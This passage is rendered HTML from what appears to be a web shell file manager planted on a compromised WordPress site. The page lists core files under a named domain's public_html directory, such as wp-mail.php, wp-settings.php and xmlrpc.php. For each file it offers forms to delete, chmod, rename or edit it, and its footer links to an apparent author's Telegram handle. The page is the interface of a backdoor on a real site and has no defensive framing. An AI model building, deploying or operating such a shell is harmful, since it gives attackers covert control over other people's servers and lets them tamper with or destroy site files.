                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-mail.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.322K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-settings.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>24.011K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-signup.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>33.545K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-trackback.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>4.799K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/xmlrpc.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.16K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div>